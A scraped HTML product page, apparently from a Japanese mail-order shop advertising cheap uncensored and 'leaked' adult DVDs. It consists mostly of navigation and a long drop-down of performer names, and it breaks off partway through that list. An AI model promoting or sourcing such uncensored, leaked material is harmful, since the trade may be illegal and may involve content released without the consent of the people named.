

--- FILE ---
content_type: text/html; charset=EUC-JP
request_url: http://gold-ero.com/products/detail.php?cd=138732
body_size: 122013
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><!-- InstanceBegin template="/Templates/base.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-jp" />
<title>ゴールドエロジャー | 商品詳細 | 無修正 流出 DiscA [美谷朱里]</title>
<meta name="description" content="裏DVDが1枚激安の200円から！裏DVDの無修正動画配信中！裏DVDを即日発送、早ければ翌日に裏DVDが届きます！ 無修正 流出 DiscA [美谷朱里]" />
<meta name="keywords" content="裏DVD,裏ＤＶＤ,無修正DVD,無修正dvd,裏ｄｖｄ,激安裏DVD,激安DVD,無修正ｄｖｄ,無修正DVD,通信販売,アダルト裏DVD,裏DVD通販,裏DVD販売,裏DVD 無修正DVD 販売 ゴールドエロジャー,裏dvd,通販,dvd 修正,無修正 流出 DiscA [美谷朱里]" />
<link rel="stylesheet" type="text/css" href="../css/base.css" media="all" />
<link rel="stylesheet" type="text/css" href="../css/layout.css" media="all" />
<link rel="stylesheet" type="text/css" href="../css/detail.css" />
<script type="text/javascript" src="../common/js/basket.js"></script>
</head>
<body>
<div id="wrapper">
<div id="header" class="clearfix">
	<div id="title" class="clearfix">
		<h1><a href="/index.php"><img src="/images/common/title.jpg" alt="ゴールドエロジャー" /></a></h1>
		<div id="search">
			<p class="check-member"><a href="/member/entry.php"></a></p>
			<p class="check-login"><a href="/member/login.php"></a></p>
		</div>
	</div>
	<div id="navigation" class="clearfix">
		<ul>
			<li id="nav1"><a href="/arrived_list.php">新着商品一覧</a></li>
			<li id="nav2"><a href="/ranking_list.php">ランキング一覧</a></li>
			<li id="nav3"><a href="/first.php">初めての方・料金表</a></li>
			<li id="nav4"><a href="/use.php">サイトの使い方</a></li>
			<li id="nav5"><a href="/qanda.php">よくあるご質問</a></li>
		</ul>
	</div>
</div>
	<div id="content" class="clearfix">
		<div id="leftside" class="clearfix">
<div id="login" class="box">
	<h2>会員登録・ログイン</h2>
	<div class="gradiation">
		<a href="/member/" class="resister">会員登録はこちら</a>
		<ul>
			<li><a href="/first.php">初めての方、料金表はこちら</a></li>
			<li><a href="/use.php">サイトの使い方</a></li>
			<li><a href="/member/history_use.php">ご購入商品一覧について</a></li>
		</ul>
	<a href="/shopping/basket.php" class="login">カートを見る</a>
	</div>
	<div class="box-bottom"></div>
</div>
<div id="search" class="box">
	<h2>作品検索</h2>
	<div class="search-background">
		<form method="GET" action="/products/">
			<ul>
				<li>
					女優検索<br />
					<select name="actress" style="width:170px">
<OPTION value="">指定無し</OPTION>
<OPTION value="line_0">▼[あ行]--------------------</OPTION>
<OPTION value="0251">@YOU</OPTION>
<OPTION value="0252">AIKA</OPTION>
<OPTION value="0002">AKI</OPTION>
<OPTION value="0950">ANRI</OPTION>
<OPTION value="0345">ERIKA</OPTION>
<OPTION value="0310">あいださくら</OPTION>
<OPTION value="0863">あいだゆき</OPTION>
<OPTION value="0282">あいりみく</OPTION>
<OPTION value="0903">あいり愛</OPTION>
<OPTION value="0840">あかね杏珠</OPTION>
<OPTION value="0294">あざみねね</OPTION>
<OPTION value="0939">あずみ春咲</OPTION>
<OPTION value="0300">あずみ恋</OPTION>
<OPTION value="0670">あやなれい</OPTION>
<OPTION value="0256">ありさ</OPTION>
<OPTION value="0025">いちこ</OPTION>
<OPTION value="0329">いつか</OPTION>
<OPTION value="0027">いぶき</OPTION>
<OPTION value="0038">うさみ恭香</OPTION>
<OPTION value="0769">おぐりみく</OPTION>
<OPTION value="0285">亜佐倉みんと</OPTION>
<OPTION value="0284">阿久美々</OPTION>
<OPTION value="0003">阿立未来</OPTION>
<OPTION value="0806">愛あいり</OPTION>
<OPTION value="0004">愛音ゆう</OPTION>
<OPTION value="0898">愛音ユリ</OPTION>
<OPTION value="0774">愛加あみ</OPTION>
<OPTION value="0312">愛花沙也</OPTION>
<OPTION value="0316">愛原つばさ</OPTION>
<OPTION value="0771">愛原みほ</OPTION>
<OPTION value="0263">愛原エレナ</OPTION>
<OPTION value="0298">愛咲れいら</OPTION>
<OPTION value="0714">愛沢かりん</OPTION>
<OPTION value="0005">愛沢まどか</OPTION>
<OPTION value="0299">愛沢蓮</OPTION>
<OPTION value="0295">愛内希</OPTION>
<OPTION value="0303">愛内梨花</OPTION>
<OPTION value="0292">愛乃なみ</OPTION>
<OPTION value="0959">愛乃まほろ</OPTION>
<OPTION value="0305">愛葉るび</OPTION>
<OPTION value="0750">逢沢はるか</OPTION>
<OPTION value="0317">逢乃うさぎ</OPTION>
<OPTION value="0260">葵ぶるま</OPTION>
<OPTION value="0286">葵みんと</OPTION>
<OPTION value="0946">葵千恵</OPTION>
<OPTION value="0678">芦川芽依</OPTION>
<OPTION value="0663">芦川芽衣</OPTION>
<OPTION value="0009">芦沢樹梨</OPTION>
<OPTION value="0268">綾見ひかる</OPTION>
<OPTION value="0658">綾瀬なるみ</OPTION>
<OPTION value="0701">綾瀬ゆい</OPTION>
<OPTION value="0315">綾瀬ティアラ</OPTION>
<OPTION value="0307">綾瀬ルナ</OPTION>
<OPTION value="0961">綾名レナ</OPTION>
<OPTION value="0010">鮎川まどか</OPTION>
<OPTION value="0254">安城アンナ</OPTION>
<OPTION value="0781">安達まどか</OPTION>
<OPTION value="0814">安藤ありさ</OPTION>
<OPTION value="0829">杏</OPTION>
<OPTION value="0261">杏紅茶々</OPTION>
<OPTION value="0311">杏樹紗奈</OPTION>
<OPTION value="0293">杏堂なつ</OPTION>
<OPTION value="0028">杏童なつ</OPTION>
<OPTION value="0703">杏奈りか</OPTION>
<OPTION value="0289">杏野みつ</OPTION>
<OPTION value="0029">杏野るり</OPTION>
<OPTION value="0711">伊織しずく</OPTION>
<OPTION value="0669">伊織沙菜</OPTION>
<OPTION value="0327">伊沢千夏</OPTION>
<OPTION value="0667">伊藤まい</OPTION>
<OPTION value="0323">伊藤青葉</OPTION>
<OPTION value="0030">井上ヒカル</OPTION>
<OPTION value="1049">井上綾子</OPTION>
<OPTION value="0328">井上英李</OPTION>
<OPTION value="0322">一ノ瀬アメリ</OPTION>
<OPTION value="0332">一ノ瀬ルカ</OPTION>
<OPTION value="0665">一ノ瀬麗花</OPTION>
<OPTION value="0920">一条りおん</OPTION>
<OPTION value="0881">一条リオン</OPTION>
<OPTION value="0326">一色あずさ</OPTION>
<OPTION value="0687">一之瀬すず</OPTION>
<OPTION value="0033">稲沢綾</OPTION>
<OPTION value="0646">宇佐美ルナ</OPTION>
<OPTION value="0039">宇美野ひかり</OPTION>
<OPTION value="0976">雨音わかな</OPTION>
<OPTION value="0011">雨宮かおり</OPTION>
<OPTION value="0275">雨宮琴音</OPTION>
<OPTION value="0661">雨宮純</OPTION>
<OPTION value="0880">臼井さと美</OPTION>
<OPTION value="0250">臼井利奈</OPTION>
<OPTION value="0344">栄倉彩</OPTION>
<OPTION value="0342">遠藤あいこ</OPTION>
<OPTION value="0040">遠藤まゆみ</OPTION>
<OPTION value="0044">岡崎美女</OPTION>
<OPTION value="0353">沖ひとみ</OPTION>
<OPTION value="0045">沖那つばさ</OPTION>
<OPTION value="0631">沖野るり</OPTION>
<OPTION value="0838">音羽あみ</OPTION>
<OPTION value="0361">音羽レオン</OPTION>
<OPTION value="0861">海咲ナナ</OPTION>
<OPTION value="0341">海野わりん</OPTION>
<OPTION value="0741">海野空詩</OPTION>
<OPTION value="0012">甘衣かおり</OPTION>
<OPTION value="0013">甘衣ここあ</OPTION>
<OPTION value="0324">岩佐あゆみ</OPTION>
<OPTION value="0034">岩城沙織</OPTION>
<OPTION value="0965">丘咲エミリ</OPTION>
<OPTION value="0360">及川奈央</OPTION>
<OPTION value="0799">五十嵐しのぶ</OPTION>
<OPTION value="0041">江藤ひな</OPTION>
<OPTION value="0346">江波りゅう</OPTION>
<OPTION value="0269">紅音ほたる</OPTION>
<OPTION value="0257">荒木ありさ</OPTION>
<OPTION value="0722">荒木まい</OPTION>
<OPTION value="0272">彩音心愛</OPTION>
<OPTION value="0304">彩佳りりす</OPTION>
<OPTION value="0258">彩夏</OPTION>
<OPTION value="0349">桜花えり</OPTION>
<OPTION value="0350">桜花エナ</OPTION>
<OPTION value="0333">市原さとみ</OPTION>
<OPTION value="0680">市川みのり</OPTION>
<OPTION value="0339">詩しおり</OPTION>
<OPTION value="0278">秋元まゆ花</OPTION>
<OPTION value="0649">秋野千尋</OPTION>
<OPTION value="0725">秋野早苗</OPTION>
<OPTION value="0836">小笠原咲</OPTION>
<OPTION value="0046">小川菜央</OPTION>
<OPTION value="0047">小倉あかね</OPTION>
<OPTION value="0347">小沢アリス</OPTION>
<OPTION value="0357">小野麻里亜</OPTION>
<OPTION value="0358">小澤マリア</OPTION>
<OPTION value="0723">上原亜衣</OPTION>
<OPTION value="0340">上原結衣</OPTION>
<OPTION value="0780">上原詩織</OPTION>
<OPTION value="0336">上原保奈美</OPTION>
<OPTION value="0338">上戸さや</OPTION>
<OPTION value="0633">上野真奈美</OPTION>
<OPTION value="0699">織原えみ</OPTION>
<OPTION value="0301">新井れな</OPTION>
<OPTION value="0255">星崎アンリ</OPTION>
<OPTION value="0737">生駒はるな</OPTION>
<OPTION value="0997">生島涼</OPTION>
<OPTION value="0672">青空舞</OPTION>
<OPTION value="0267">青山ひかる</OPTION>
<OPTION value="0319">青山ゆい</OPTION>
<OPTION value="0291">青山ナミ</OPTION>
<OPTION value="0309">青山沙希</OPTION>
<OPTION value="0886">青山未来</OPTION>
<OPTION value="0014">青山葉子</OPTION>
<OPTION value="0828">青山茉利奈</OPTION>
<OPTION value="0724">青島かえで</OPTION>
<OPTION value="0794">石原あみ</OPTION>
<OPTION value="0325">石原あゆむ</OPTION>
<OPTION value="0732">石原ちか</OPTION>
<OPTION value="0240">石黒京香</OPTION>
<OPTION value="0335">石川鈴華</OPTION>
<OPTION value="0290">赤井美月</OPTION>
<OPTION value="0264">赤城えりか</OPTION>
<OPTION value="0271">赤西ケイ</OPTION>
<OPTION value="0308">赤西涼</OPTION>
<OPTION value="0882">折原ほのか</OPTION>
<OPTION value="0036">泉星香</OPTION>
<OPTION value="0330">泉麻那</OPTION>
<OPTION value="0936">浅岡沙紀</OPTION>
<OPTION value="0266">浅乃ハルミ</OPTION>
<OPTION value="0899">浅野ナナ</OPTION>
<OPTION value="0274">相崎琴音</OPTION>
<OPTION value="0894">相川るい</OPTION>
<OPTION value="0015">相沢優</OPTION>
<OPTION value="0913">相田瞳</OPTION>
<OPTION value="0313">相内しおり</OPTION>
<OPTION value="0954">相本みき</OPTION>
<OPTION value="0302">相葉りか</OPTION>
<OPTION value="0245">相葉美咲</OPTION>
<OPTION value="0801">相澤ひなた</OPTION>
<OPTION value="0016">相澤唯衣</OPTION>
<OPTION value="0710">蒼井さくら</OPTION>
<OPTION value="0314">蒼井そら</OPTION>
<OPTION value="0270">蒼乃かな</OPTION>
<OPTION value="0283">蒼乃ミク</OPTION>
<OPTION value="0773">大家あみ</OPTION>
<OPTION value="0359">大海まりん</OPTION>
<OPTION value="0644">大橋未久</OPTION>
<OPTION value="0995">大空あかね</OPTION>
<OPTION value="0855">大空美緒</OPTION>
<OPTION value="1021">大咲萌</OPTION>
<OPTION value="0354">大城かえで</OPTION>
<OPTION value="0049">大城舞衣子</OPTION>
<OPTION value="0355">大城楓</OPTION>
<OPTION value="0364">大場ゆい</OPTION>
<OPTION value="0628">大森美玲</OPTION>
<OPTION value="0348">大倉彩音</OPTION>
<OPTION value="0050">大滝明日香</OPTION>
<OPTION value="0351">大沢はるか</OPTION>
<OPTION value="0051">大沢萌</OPTION>
<OPTION value="0365">大沢佑香</OPTION>
<OPTION value="0896">大沢遙</OPTION>
<OPTION value="0938">大塚咲</OPTION>
<OPTION value="0874">大塚遙</OPTION>
<OPTION value="0352">大槻ひびき</OPTION>
<OPTION value="0808">大島ゆず奈</OPTION>
<OPTION value="0362">大桃りさ</OPTION>
<OPTION value="0642">大澤美咲</OPTION>
<OPTION value="0296">朝河蘭</OPTION>
<OPTION value="0019">朝霞舞</OPTION>
<OPTION value="0020">朝丘まりん</OPTION>
<OPTION value="0253">朝桐光</OPTION>
<OPTION value="0273">朝倉ことみ</OPTION>
<OPTION value="0660">朝倉花恋</OPTION>
<OPTION value="0287">朝倉海音</OPTION>
<OPTION value="0259">朝田ばなな</OPTION>
<OPTION value="0306">朝比奈るい</OPTION>
<OPTION value="0265">朝比奈ハル</OPTION>
<OPTION value="1052">朝比奈菜々子</OPTION>
<OPTION value="0276">朝比奈舞</OPTION>
<OPTION value="0759">朝霧一花</OPTION>
<OPTION value="0870">天音まりあ</OPTION>
<OPTION value="1032">天音りん</OPTION>
<OPTION value="0277">天宮まりる</OPTION>
<OPTION value="0280">天咲めい</OPTION>
<OPTION value="0021">天咲メイ</OPTION>
<OPTION value="0927">天川夏凪</OPTION>
<OPTION value="0022">天野真琴</OPTION>
<OPTION value="0334">都盛星空</OPTION>
<OPTION value="0718">内村りな</OPTION>
<OPTION value="0337">内田美奈子</OPTION>
<OPTION value="0807">梅宮あん</OPTION>
<OPTION value="0630">尾上若葉</OPTION>
<OPTION value="0356">尾野真知子</OPTION>
<OPTION value="0717">柄本ゆかり</OPTION>
<OPTION value="0783">碧しの</OPTION>
<OPTION value="0832">碧木凛</OPTION>
<OPTION value="0297">麻宮玲</OPTION>
<OPTION value="0281">麻生めい</OPTION>
<OPTION value="0262">麻生千尋</OPTION>
<OPTION value="0023">麻川麗</OPTION>
<OPTION value="0778">麻倉まみ</OPTION>
<OPTION value="0318">麻倉憂</OPTION>
<OPTION value="0320">麻美ゆい</OPTION>
<OPTION value="0024">明乃夕菜</OPTION>
<OPTION value="0822">有賀ゆあ</OPTION>
<OPTION value="0869">柚宮なお</OPTION>
<OPTION value="0720">和泉紫乃</OPTION>
<OPTION value="0331">苺みるく</OPTION>
<OPTION value="0343">蛯原ありさ</OPTION>
<OPTION value="line_1">▼[か行]--------------------</OPTION>
<OPTION value="0080">COCOA</OPTION>
<OPTION value="0408">KEI</OPTION>
<OPTION value="0765">かすみ</OPTION>
<OPTION value="0385">かすみゆら</OPTION>
<OPTION value="0057">かわいゆい</OPTION>
<OPTION value="0244">きこうでんみさ</OPTION>
<OPTION value="0069">きららかおり</OPTION>
<OPTION value="0413">このは</OPTION>
<OPTION value="0843">越川アメリ</OPTION>
<OPTION value="0377">佳苗るか</OPTION>
<OPTION value="0795">加護あんな</OPTION>
<OPTION value="0059">加山由衣</OPTION>
<OPTION value="0953">加藤えま</OPTION>
<OPTION value="0056">加藤つばさ</OPTION>
<OPTION value="0061">加藤ゆりあ</OPTION>
<OPTION value="0812">加藤ツバキ</OPTION>
<OPTION value="0767">加藤朱里</OPTION>
<OPTION value="0640">加藤麻耶</OPTION>
<OPTION value="0858">可愛まゆ</OPTION>
<OPTION value="0367">河西真琴</OPTION>
<OPTION value="0719">花穂</OPTION>
<OPTION value="1010">華音</OPTION>
<OPTION value="0901">華原のぞみ</OPTION>
<OPTION value="0912">華原希</OPTION>
<OPTION value="0956">華原美奈子</OPTION>
<OPTION value="0379">笠木忍</OPTION>
<OPTION value="0382">叶咲ゆめ</OPTION>
<OPTION value="0890">叶志穂</OPTION>
<OPTION value="0071">喜多嶋沙織</OPTION>
<OPTION value="0387">希咲あや</OPTION>
<OPTION value="0388">希咲エマ</OPTION>
<OPTION value="0072">京乃あずさ</OPTION>
<OPTION value="0393">京乃あづさ</OPTION>
<OPTION value="0391">京本かえで</OPTION>
<OPTION value="0396">京野ななか</OPTION>
<OPTION value="0399">京野結衣</OPTION>
<OPTION value="0819">京野明日香</OPTION>
<OPTION value="0748">桐島ひかる</OPTION>
<OPTION value="0835">桐嶋ありさ</OPTION>
<OPTION value="0395">桐乃みく</OPTION>
<OPTION value="0416">琴吹まりあ</OPTION>
<OPTION value="0736">金井みお</OPTION>
<OPTION value="0058">金沢文子</OPTION>
<OPTION value="0074">熊田ありさ</OPTION>
<OPTION value="0883">君島アンナ</OPTION>
<OPTION value="0384">桂希ゆに</OPTION>
<OPTION value="0085">胡桃沢まり奈</OPTION>
<OPTION value="0676">倖田りな</OPTION>
<OPTION value="0423">倖田李梨</OPTION>
<OPTION value="0086">光咲玲奈</OPTION>
<OPTION value="0904">工藤まゆ</OPTION>
<OPTION value="0075">工藤エリカ</OPTION>
<OPTION value="1019">甲斐みはる</OPTION>
<OPTION value="0370">甲斐ミハル</OPTION>
<OPTION value="0067">香山聖</OPTION>
<OPTION value="0065">香菅みよ</OPTION>
<OPTION value="0694">香川りお</OPTION>
<OPTION value="0893">国見奈々</OPTION>
<OPTION value="0407">黒咲ゆり</OPTION>
<OPTION value="0862">黒崎まこと</OPTION>
<OPTION value="0405">黒崎セシル</OPTION>
<OPTION value="1013">黒川ひかる</OPTION>
<OPTION value="0406">黒川ゆら</OPTION>
<OPTION value="0749">黒木琴音</OPTION>
<OPTION value="0402">黒木香</OPTION>
<OPTION value="0403">黒木麻衣</OPTION>
<OPTION value="0960">黒木澪</OPTION>
<OPTION value="0079">今野由愛</OPTION>
<OPTION value="0420">児島奈央</OPTION>
<OPTION value="0427">寿桜</OPTION>
<OPTION value="0952">春日もな</OPTION>
<OPTION value="0943">春日部このは</OPTION>
<OPTION value="1053">春日野くるみ</OPTION>
<OPTION value="0381">春日野結衣</OPTION>
<OPTION value="0380">春日由衣</OPTION>
<OPTION value="0081">小宮山怜</OPTION>
<OPTION value="0428">小宮涼菜</OPTION>
<OPTION value="0425">小橋咲</OPTION>
<OPTION value="0415">小向まな美</OPTION>
<OPTION value="0932">小向美奈子</OPTION>
<OPTION value="0418">小坂めぐる</OPTION>
<OPTION value="0424">小桜りく</OPTION>
<OPTION value="0426">小桜沙樹</OPTION>
<OPTION value="0409">小司あん</OPTION>
<OPTION value="0430">小森詩</OPTION>
<OPTION value="0417">小西まりえ</OPTION>
<OPTION value="0820">小泉まり</OPTION>
<OPTION value="0421">小泉ノア</OPTION>
<OPTION value="0077">小泉リカ</OPTION>
<OPTION value="0414">小泉真希</OPTION>
<OPTION value="0422">小早川怜子</OPTION>
<OPTION value="1022">小嶋ひより</OPTION>
<OPTION value="0412">小嶋ジュンナ</OPTION>
<OPTION value="0419">小日向みく</OPTION>
<OPTION value="0735">小波風</OPTION>
<OPTION value="0083">小鳩美愛</OPTION>
<OPTION value="0411">小峰ひなた</OPTION>
<OPTION value="0802">小峰ミサ</OPTION>
<OPTION value="0078">小峰千奈</OPTION>
<OPTION value="0087">小峰由衣</OPTION>
<OPTION value="0084">小林ひとみ</OPTION>
<OPTION value="0779">小林るな</OPTION>
<OPTION value="0369">上条めぐ</OPTION>
<OPTION value="0906">上条藍</OPTION>
<OPTION value="0922">上條つかさ</OPTION>
<OPTION value="0410">心愛</OPTION>
<OPTION value="0431">心有花</OPTION>
<OPTION value="0909">神咲ナオミ</OPTION>
<OPTION value="0375">神崎レイナ</OPTION>
<OPTION value="0376">神埼レオナ</OPTION>
<OPTION value="1011">神田るな</OPTION>
<OPTION value="0775">神尾舞</OPTION>
<OPTION value="0404">枢木みかん</OPTION>
<OPTION value="0068">菅野亜梨沙</OPTION>
<OPTION value="0053">川愛加奈</OPTION>
<OPTION value="0786">川井まゆ</OPTION>
<OPTION value="0830">川越ゆい</OPTION>
<OPTION value="0919">川澄まい</OPTION>
<OPTION value="0900">川瀬ナナ</OPTION>
<OPTION value="0653">川村まや</OPTION>
<OPTION value="0063">川村遥</OPTION>
<OPTION value="0787">川田みり</OPTION>
<OPTION value="0372">川島れい</OPTION>
<OPTION value="0374">川島ローサ</OPTION>
<OPTION value="0368">川奈まり子</OPTION>
<OPTION value="0386">川奈ゆり</OPTION>
<OPTION value="0066">川奈舞</OPTION>
<OPTION value="0060">川野優</OPTION>
<OPTION value="0935">倉沢あゆむ</OPTION>
<OPTION value="0944">倉木ひな</OPTION>
<OPTION value="0401">草凪純</OPTION>
<OPTION value="0811">楠カリン</OPTION>
<OPTION value="0076">楠木さやか</OPTION>
<OPTION value="0073">能田曜子</OPTION>
<OPTION value="0373">柏倉玲華</OPTION>
<OPTION value="0378">柏木ルル</OPTION>
<OPTION value="0064">楓</OPTION>
<OPTION value="0805">楓ゆうか</OPTION>
<OPTION value="0371">楓乃々花</OPTION>
<OPTION value="0383">風間ゆみ</OPTION>
<OPTION value="0755">風見ひかり</OPTION>
<OPTION value="0062">風見里穂</OPTION>
<OPTION value="0366">片桐えりりか</OPTION>
<OPTION value="0054">片桐アンナ</OPTION>
<OPTION value="0852">片山里美</OPTION>
<OPTION value="1040">北山かんな</OPTION>
<OPTION value="0797">北川千尋</OPTION>
<OPTION value="0390">北川瞳</OPTION>
<OPTION value="0397">北島玲</OPTION>
<OPTION value="1006">霧生ゆきな</OPTION>
<OPTION value="0924">霧島さくら</OPTION>
<OPTION value="0705">木ノ花あみる</OPTION>
<OPTION value="0798">木下寧々</OPTION>
<OPTION value="0930">木佐あゆみ</OPTION>
<OPTION value="0398">木村つな</OPTION>
<OPTION value="0392">木村夏菜子</OPTION>
<OPTION value="0070">木村那美</OPTION>
<OPTION value="0761">木村美羽</OPTION>
<OPTION value="0760">木内亜美菜</OPTION>
<OPTION value="0394">木之内ルル</OPTION>
<OPTION value="0400">来栖千夏</OPTION>
<OPTION value="0055">和希結衣</OPTION>
<OPTION value="0389">煌芽木ひかる</OPTION>
<OPTION value="0889">琥珀</OPTION>
<OPTION value="0429">琥珀うた</OPTION>
<OPTION value="line_2">▼[さ行]--------------------</OPTION>
<OPTION value="0103">SAYA</OPTION>
<OPTION value="0434">さくらあきな</OPTION>
<OPTION value="0999">さくらみゆき</OPTION>
<OPTION value="0437">さくら萠</OPTION>
<OPTION value="0459">しずく</OPTION>
<OPTION value="0119">すぎはら美里</OPTION>
<OPTION value="0470">すずきりりか</OPTION>
<OPTION value="0691">すみれ(東尾真子)</OPTION>
<OPTION value="1033">すみれ美香</OPTION>
<OPTION value="0897">セナリク</OPTION>
<OPTION value="0888">セリナ</OPTION>
<OPTION value="0481">園杏花</OPTION>
<OPTION value="0125">園原りか</OPTION>
<OPTION value="0994">園原リカ</OPTION>
<OPTION value="0480">園咲杏里</OPTION>
<OPTION value="0127">笠木忍</OPTION>
<OPTION value="0478">芹川レイラ</OPTION>
<OPTION value="0477">芹沢紀香</OPTION>
<OPTION value="0122">芹沢樹梨</OPTION>
<OPTION value="0435">更田まき</OPTION>
<OPTION value="0809">佐々木まお</OPTION>
<OPTION value="1055">佐々木ゆき</OPTION>
<OPTION value="0834">佐々木マリア</OPTION>
<OPTION value="0675">佐々木絵美</OPTION>
<OPTION value="1002">佐伯ひなた</OPTION>
<OPTION value="0689">佐伯ゆきな</OPTION>
<OPTION value="0447">沙月由奈</OPTION>
<OPTION value="0441">沙織</OPTION>
<OPTION value="0102">沙倉千春</OPTION>
<OPTION value="0448">沙藤ユリ</OPTION>
<OPTION value="0446">沙里奈ユイ</OPTION>
<OPTION value="0438">彩季レナ</OPTION>
<OPTION value="0685">彩名ゆい</OPTION>
<OPTION value="0096">彩名杏子</OPTION>
<OPTION value="0985">冴君麻衣子</OPTION>
<OPTION value="0444">冴島唯</OPTION>
<OPTION value="0105">坂下麻衣</OPTION>
<OPTION value="0984">坂西真由美</OPTION>
<OPTION value="0101">榊里緒</OPTION>
<OPTION value="0088">咲もも菜</OPTION>
<OPTION value="0762">咲月りこ</OPTION>
<OPTION value="0436">咲月美羽</OPTION>
<OPTION value="0982">咲乃柑菜</OPTION>
<OPTION value="0432">桜あい</OPTION>
<OPTION value="0089">桜このみ</OPTION>
<OPTION value="0716">桜ゆい</OPTION>
<OPTION value="0910">桜ゆう</OPTION>
<OPTION value="0097">桜井あや</OPTION>
<OPTION value="0937">桜井あゆみ</OPTION>
<OPTION value="0690">桜井レイラ</OPTION>
<OPTION value="0636">桜井心菜</OPTION>
<OPTION value="0090">桜井風花</OPTION>
<OPTION value="0992">桜井梨花</OPTION>
<OPTION value="0945">桜井涼花</OPTION>
<OPTION value="0091">桜月舞</OPTION>
<OPTION value="0442">桜瀬奈</OPTION>
<OPTION value="0094">桜田さくら</OPTION>
<OPTION value="0991">汐見ゆうな</OPTION>
<OPTION value="0707">雫月こと</OPTION>
<OPTION value="0453">七星くる</OPTION>
<OPTION value="0279">篠めぐみ</OPTION>
<OPTION value="0461">篠原優</OPTION>
<OPTION value="0451">篠崎ジュリア</OPTION>
<OPTION value="0825">篠田あゆみ</OPTION>
<OPTION value="0460">篠田ゆう</OPTION>
<OPTION value="0921">篠田涼花</OPTION>
<OPTION value="0126">紗月結花</OPTION>
<OPTION value="1007">酒井あさひ</OPTION>
<OPTION value="0785">酒井ももか</OPTION>
<OPTION value="0092">酒井るんな</OPTION>
<OPTION value="1034">渋谷ひとみ</OPTION>
<OPTION value="1051">渋谷まなか</OPTION>
<OPTION value="0457">純名もも</OPTION>
<OPTION value="0106">新村愛</OPTION>
<OPTION value="0108">進藤つみき</OPTION>
<OPTION value="0940">進藤みく</OPTION>
<OPTION value="0947">進藤ミク</OPTION>
<OPTION value="0925">須崎ありさ</OPTION>
<OPTION value="1035">杉浦花音</OPTION>
<OPTION value="0464">杉崎杏梨</OPTION>
<OPTION value="0726">杉崎絵里奈</OPTION>
<OPTION value="0467">菅原奈緒美</OPTION>
<OPTION value="0117">菅野つぼみ</OPTION>
<OPTION value="0471">澄川ロア</OPTION>
<OPTION value="0120">瀬戸彩</OPTION>
<OPTION value="0121">瀬戸準</OPTION>
<OPTION value="0479">瀬咲るな</OPTION>
<OPTION value="0902">瀬崎ルナ</OPTION>
<OPTION value="0657">瀬奈まお</OPTION>
<OPTION value="0476">瀬奈ジュン</OPTION>
<OPTION value="0475">瀬尾えみり</OPTION>
<OPTION value="0473">瀬名あゆむ</OPTION>
<OPTION value="0474">瀬名えみり</OPTION>
<OPTION value="0645">瀬名小百合</OPTION>
<OPTION value="0123">瀬玲奈</OPTION>
<OPTION value="1044">清水愛梨</OPTION>
<OPTION value="0752">清水理紗</OPTION>
<OPTION value="0625">清水恋花</OPTION>
<OPTION value="0100">西園寺なな</OPTION>
<OPTION value="0439">西園寺れお</OPTION>
<OPTION value="0789">西条沙羅</OPTION>
<OPTION value="0104">斉藤亜樹</OPTION>
<OPTION value="1028">斉藤良子</OPTION>
<OPTION value="0445">斉木ゆあ</OPTION>
<OPTION value="0440">早乙女りん</OPTION>
<OPTION value="0482">相馬優希</OPTION>
<OPTION value="0800">霜月るな</OPTION>
<OPTION value="0098">沢井真帆</OPTION>
<OPTION value="0099">沢口るな</OPTION>
<OPTION value="0851">沢尻涼子</OPTION>
<OPTION value="0433">沢田あいり</OPTION>
<OPTION value="1000">椎谷愛結</OPTION>
<OPTION value="0450">椎名ひかる</OPTION>
<OPTION value="0455">椎名みくる</OPTION>
<OPTION value="0456">椎名みゆ</OPTION>
<OPTION value="0463">椎名ゆず</OPTION>
<OPTION value="0458">椎名りく</OPTION>
<OPTION value="0655">椎名優</OPTION>
<OPTION value="0845">島崎結衣</OPTION>
<OPTION value="0113">島谷愛梨</OPTION>
<OPTION value="0109">島田香奈</OPTION>
<OPTION value="0914">島本みゆき</OPTION>
<OPTION value="0979">嶋村杏里</OPTION>
<OPTION value="1041">如月ジュリ</OPTION>
<OPTION value="0462">白砂ゆの</OPTION>
<OPTION value="0112">白坂ゆう</OPTION>
<OPTION value="0454">白咲舞</OPTION>
<OPTION value="0651">白咲碧</OPTION>
<OPTION value="0452">白崎かりん</OPTION>
<OPTION value="0114">白石ひとみ</OPTION>
<OPTION value="0107">白石ひより</OPTION>
<OPTION value="0708">白石ユウナ</OPTION>
<OPTION value="0981">白石真琴</OPTION>
<OPTION value="0110">白石麻梨子</OPTION>
<OPTION value="1026">白石麗奈</OPTION>
<OPTION value="0115">白鳥奈美</OPTION>
<OPTION value="0116">末永ひより</OPTION>
<OPTION value="0627">里中結衣</OPTION>
<OPTION value="0095">里美りん</OPTION>
<OPTION value="0827">鈴羽みう</OPTION>
<OPTION value="0469">鈴音りおな</OPTION>
<OPTION value="1037">鈴原愛子</OPTION>
<OPTION value="0466">鈴森きらり</OPTION>
<OPTION value="0664">鈴森汐那</OPTION>
<OPTION value="0643">鈴村いろは</OPTION>
<OPTION value="0837">鈴木ありさ</OPTION>
<OPTION value="0472">鈴木さとみ</OPTION>
<OPTION value="0468">鈴木なつ</OPTION>
<OPTION value="0745">鈴木愛</OPTION>
<OPTION value="0465">鈴木杏里</OPTION>
<OPTION value="0656">鈴木京子</OPTION>
<OPTION value="0118">鈴木麻奈美</OPTION>
<OPTION value="0891">鈴木明日香</OPTION>
<OPTION value="0963">鈴木理沙</OPTION>
<OPTION value="0443">櫻井ともか</OPTION>
<OPTION value="0624">櫻木梨乃</OPTION>
<OPTION value="0449">澤北優香</OPTION>
<OPTION value="line_3">▼[た行]--------------------</OPTION>
<OPTION value="0134">つかもと友希</OPTION>
<OPTION value="0493">つくし</OPTION>
<OPTION value="0496">とこな由羽</OPTION>
<OPTION value="0139">ティアラ</OPTION>
<OPTION value="0138">デヴィ</OPTION>
<OPTION value="0485">橘ひなた</OPTION>
<OPTION value="0637">玉名みら</OPTION>
<OPTION value="0137">月丘うさぎ</OPTION>
<OPTION value="0712">月美弥生</OPTION>
<OPTION value="0135">月野うなぎ</OPTION>
<OPTION value="0815">月野美羽</OPTION>
<OPTION value="0734">高橋さやか</OPTION>
<OPTION value="0846">高山玲奈</OPTION>
<OPTION value="0974">高瀬杏</OPTION>
<OPTION value="0993">高梨風花</OPTION>
<OPTION value="0140">常夏みかん</OPTION>
